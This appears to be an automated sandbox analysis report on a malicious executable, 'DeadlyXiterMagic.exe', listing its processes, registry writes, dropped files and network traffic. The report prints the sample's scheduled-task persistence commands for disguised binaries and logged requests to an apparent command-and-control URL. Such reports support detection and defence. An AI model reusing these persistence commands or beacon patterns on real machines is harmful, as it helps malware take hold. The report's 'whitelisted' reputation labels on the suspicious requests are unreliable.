





Manual execution by a user
- DeadlyXiterMagic.exe (PID: 8284)
- WinRAR.exe (PID: 9180)
- DeadlyXiterMagic.exe (PID: 8488)
Create files in a temporary directory
- DeadlyXiterMagic.exe (PID: 8284)
Process checks computer location settings
- DeadlyXiterMagic.exe (PID: 8284)
- PANEL MAGICV2.exe (PID: 2852)
Drops encrypted VBS script (Microsoft Script Encoder)
- PANEL MAGICV2.exe (PID: 2852)
Reads the machine GUID from the registry
- fontdriverdhcp.exe (PID: 4400)
The sample compiled with english language support
- fontdriverdhcp.exe (PID: 4812)
- msedge.exe (PID: 2600)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
303
Monitored processes
165
Malicious processes
3
Suspicious processes
7
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 632 | schtasks.exe /create /tn "fontdrvhostf" /sc MINUTE /mo 8 /tr "'C:\Users\Public\fontdrvhost.exe'" /f | C:\Windows\System32\schtasks.exe | — | WmiPrvSE.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 664 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=edge_search_indexer.mojom.SearchIndexerInterfaceBroker --lang=en-US --service-sandbox-type=search_indexer --message-loop-type-ui --no-appcompat-clear --mojo-platform-channel-handle=7560 --field-trial-handle=2396,i,14203543765571697931,259184142829398835,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 856 | schtasks.exe /create /tn "cmd" /sc ONLOGON /tr "'C:\Hyperchainagentserverfont\cmd.exe'" /rl HIGHEST /f | C:\Windows\System32\schtasks.exe | — | WmiPrvSE.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1096 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=edge_collections.mojom.CollectionsDataManager --lang=en-US --service-sandbox-type=collections --no-appcompat-clear --mojo-platform-channel-handle=7264 --field-trial-handle=2396,i,14203543765571697931,259184142829398835,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1128 | w32tm /stripchart /computer:localhost /period:5 /dataonly /samples:2 | C:\Windows\System32\w32tm.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Time Service Diagnostic Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1132 | schtasks.exe /create /tn "csrss" /sc ONLOGON /tr "'C:\Hyperchainagentserverfont\csrss.exe'" /rl HIGHEST /f | C:\Windows\System32\schtasks.exe | — | WmiPrvSE.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1188 | schtasks.exe /create /tn "conhost" /sc ONLOGON /tr "'C:\Hyperchainagentserverfont\conhost.exe'" /rl HIGHEST /f | C:\Windows\System32\schtasks.exe | — | WmiPrvSE.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1196 | schtasks.exe /create /tn "msedgem" /sc MINUTE /mo 6 /tr "'C:\Hyperchainagentserverfont\msedge.exe'" /rl HIGHEST /f | C:\Windows\System32\schtasks.exe | — | WmiPrvSE.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1228 | C:\WINDOWS\system32\cmd.exe /c ""C:\Hyperchainagentserverfont\Q6neGn93Hm87a.bat" " | C:\Windows\SysWOW64\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1228 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=asset_store.mojom.AssetStoreService --lang=en-US --service-sandbox-type=asset_store_service --no-appcompat-clear --mojo-platform-channel-handle=5516 --field-trial-handle=2396,i,14203543765571697931,259184142829398835,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
Total events
21 960
Read events
21 832
Write events
126
Delete events
2
Modification events
| (PID) Process: | (4776) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 145121EA86922F00 | |||
| (PID) Process: | (4776) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\262796 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {6B43BAF2-C059-4F7C-9DFB-9E6894DDCB24} | |||
| (PID) Process: | (4776) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (4776) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (4776) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (4776) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (4776) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: A24915EA86922F00 | |||
| (PID) Process: | (4776) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\262796 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {DB2ABFCF-21F9-456C-802D-E43D1D4294B1} | |||
| (PID) Process: | (4776) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 52317DEA86922F00 | |||
| (PID) Process: | (4776) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\EdgeUpdate\Clients\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\Commands\on-logon-autolaunch |
| Operation: | write | Name: | Enabled |
Value: 0 | |||
Executable files
52
Suspicious files
508
Text files
114
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4776 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF10bebe.TMP | — | |
MD5:— | SHA256:— | |||
| 4776 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4776 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF10bebe.TMP | — | |
MD5:— | SHA256:— | |||
| 4776 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF10bebe.TMP | — | |
MD5:— | SHA256:— | |||
| 4776 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4776 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4776 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF10bebe.TMP | — | |
MD5:— | SHA256:— | |||
| 4776 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4776 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF10bf79.TMP | — | |
MD5:— | SHA256:— | |||
| 4776 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
69
TCP/UDP connections
155
DNS requests
146
Threats
9
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.20.255.114:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
7784 | svchost.exe | GET | 206 | 151.101.238.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/bf8090eb-6e5c-4c51-9250-5bf9b46cf160?P1=1746452318&P2=404&P3=2&P4=PF3SPRijHzjEJNnIlQiTDMcPzTQsHHd8Jn0aQLwq2dmy01bLNiAw9RsKGevxacLCyy4oUJhtqGx0H%2btFzZx3Eg%3d%3d | unknown | — | — | whitelisted |
7784 | svchost.exe | GET | 206 | 151.101.238.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/68591036-2289-4858-9f7f-9149e89c8a08?P1=1746452318&P2=404&P3=2&P4=bUYcR%2f3PYtbtKBvOQHrZk%2bWOD2NNqkoHgQQy4lGQFymNxHzNaCXwRGhDUrHDG4ekNMVhFxuemk%2f8tJSrFcsM3w%3d%3d | unknown | — | — | whitelisted |
7784 | svchost.exe | HEAD | 200 | 151.101.238.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/68591036-2289-4858-9f7f-9149e89c8a08?P1=1746452318&P2=404&P3=2&P4=bUYcR%2f3PYtbtKBvOQHrZk%2bWOD2NNqkoHgQQy4lGQFymNxHzNaCXwRGhDUrHDG4ekNMVhFxuemk%2f8tJSrFcsM3w%3d%3d | unknown | — | — | whitelisted |
2340 | RUXIMICS.exe | GET | 200 | 2.20.255.114:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.21.189.233:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
2340 | RUXIMICS.exe | GET | 200 | 2.21.189.233:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
7784 | svchost.exe | HEAD | 200 | 151.101.238.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/bf8090eb-6e5c-4c51-9250-5bf9b46cf160?P1=1746452318&P2=404&P3=2&P4=PF3SPRijHzjEJNnIlQiTDMcPzTQsHHd8Jn0aQLwq2dmy01bLNiAw9RsKGevxacLCyy4oUJhtqGx0H%2btFzZx3Eg%3d%3d | unknown | — | — | whitelisted |
8464 | winlogon.exe | GET | 302 | 188.225.23.146:80 | http://cr11351.tw1.ru/L1nc0In.php?YYlsA6cJawyGftm2i=OknyGKSKfsEjprjcIM&j1OaL=7Mv7CtYTKK82jSbZ0buF0HGgDkZu&b5ca18f50dddd986c97624788b9fecfc=b7a8304790d0efb550bc07f6ce099ba3&7c1b03feeef68450f29a9a7b14f778e7=wNyE2NyEmYyITM0MGM2cDO1QGOzAjZjVjYyY2MzEWNkVGO3gDZjNmZ&YYlsA6cJawyGftm2i=OknyGKSKfsEjprjcIM&j1OaL=7Mv7CtYTKK82jSbZ0buF0HGgDkZu | unknown | — | — | whitelisted |
8464 | winlogon.exe | GET | 302 | 188.225.23.146:80 | http://cr11351.tw1.ru/L1nc0In.php?YYlsA6cJawyGftm2i=OknyGKSKfsEjprjcIM&j1OaL=7Mv7CtYTKK82jSbZ0buF0HGgDkZu&b5ca18f50dddd986c97624788b9fecfc=b7a8304790d0efb550bc07f6ce099ba3&7c1b03feeef68450f29a9a7b14f778e7=wNyE2NyEmYyITM0MGM2cDO1QGOzAjZjVjYyY2MzEWNkVGO3gDZjNmZ&YYlsA6cJawyGftm2i=OknyGKSKfsEjprjcIM&j1OaL=7Mv7CtYTKK82jSbZ0buF0HGgDkZu | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | 4.231.128.59:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2104 | svchost.exe | 4.231.128.59:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2340 | RUXIMICS.exe | 4.231.128.59:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.20.255.114:80 | crl.microsoft.com | Akamai International B.V. | RU | whitelisted |
2340 | RUXIMICS.exe | 2.20.255.114:80 | crl.microsoft.com | Akamai International B.V. | RU | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.21.189.233:80 | www.microsoft.com | Akamai International B.V. | GB | whitelisted |
2340 | RUXIMICS.exe | 2.21.189.233:80 | www.microsoft.com | Akamai International B.V. | GB | whitelisted |
4776 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
7176 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
